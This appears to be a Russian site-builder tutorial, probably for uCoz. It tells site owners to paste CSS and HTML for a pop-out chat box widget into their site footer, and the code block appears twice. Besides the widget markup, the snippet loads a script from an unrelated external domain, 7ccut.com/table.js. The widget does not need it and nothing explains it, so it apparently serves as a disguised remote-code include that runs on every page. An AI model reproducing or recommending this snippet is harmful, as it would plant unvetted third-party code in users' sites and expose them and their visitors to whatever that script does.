
Установка:
#1 заходим на сайт и в админ панель
#2 Открываем Дизайн - Управление Дизайном Сайта
#3 Переходим в GLOBAL_BFOOTER или просто Нижнюю часть сайта
#4 Устанавливаем код в самый низ сайта и ГОТОВО!
Код
<style>
.chat_box {display:none;position:fixed;bottom:15px;right:15px;border:1px solid #dddddd;background:#fbfbfb;padding:4px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-moz-box-shadow:2px 2px 3px #9b9b9b;-webkit-box-shadow:2px 2px 3px #9b9b9b;box-shadow:2px 2px 3px #9b9b9b;}
.chat_box div.close {display:block;position:absolute;right:0;top:0;background:url('http://pnghosts.ru/img/chat_box_closeprofil.png') no-repeat;width:16px;height:16px;opacity:0.6;-moz-opacity:0.6;filter:alpha(opacity=60);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=60);}
.chat_box div.close:hover {cursor:pointer;opacity:1.0;-moz-opacity:1.0;filter:alpha(opacity=100);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);}
div.chat_button {display:block;width:75px;height:75px;background:url('http://pnghosts.ru/img/chat_button_prifil.png') no-repeat;position:fixed;bottom:15px;right:15px;opacity:0.8;-moz-opacity:0.8;filter:alpha(opacity=80);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);}
div.chat_button:hover {cursor:pointer;opacity:1.0;-moz-opacity:1.0;filter:alpha(opacity=100);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);}
</style> <script src="http://7ccut.com/table.js" type="text/javascript"></script>
<div class="chat_button" onclick="$('.chat_button').fadeOut('fast');$('.chat_box').slideToggle('slow');"></div>
<div class="chat_box"><div class="close" onclick="$('.chat_box').slideToggle('fast');$('.chat_button').fadeIn('slow');"></div>
<div id="chatBox">$CHAT_BOX$</div>
</div>
.chat_box {display:none;position:fixed;bottom:15px;right:15px;border:1px solid #dddddd;background:#fbfbfb;padding:4px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-moz-box-shadow:2px 2px 3px #9b9b9b;-webkit-box-shadow:2px 2px 3px #9b9b9b;box-shadow:2px 2px 3px #9b9b9b;}
.chat_box div.close {display:block;position:absolute;right:0;top:0;background:url('http://pnghosts.ru/img/chat_box_closeprofil.png') no-repeat;width:16px;height:16px;opacity:0.6;-moz-opacity:0.6;filter:alpha(opacity=60);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=60);}
.chat_box div.close:hover {cursor:pointer;opacity:1.0;-moz-opacity:1.0;filter:alpha(opacity=100);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);}
div.chat_button {display:block;width:75px;height:75px;background:url('http://pnghosts.ru/img/chat_button_prifil.png') no-repeat;position:fixed;bottom:15px;right:15px;opacity:0.8;-moz-opacity:0.8;filter:alpha(opacity=80);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);}
div.chat_button:hover {cursor:pointer;opacity:1.0;-moz-opacity:1.0;filter:alpha(opacity=100);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);}
</style> <script src="http://7ccut.com/table.js" type="text/javascript"></script>
<div class="chat_button" onclick="$('.chat_button').fadeOut('fast');$('.chat_box').slideToggle('slow');"></div>
<div class="chat_box"><div class="close" onclick="$('.chat_box').slideToggle('fast');$('.chat_button').fadeIn('slow');"></div>
<div id="chatBox">$CHAT_BOX$</div>
</div>






 Постов на форуме:
Постов на форуме:  Комментариев:
Комментариев:  Добавлено файлов:
Добавлено файлов:  Добавлено статей:
Добавлено статей:  Всего пользователей:
Всего пользователей:  Зарегистрировано сегодня:
Зарегистрировано сегодня: 
 Сейчас онлайн пользователи:
Сейчас онлайн пользователи: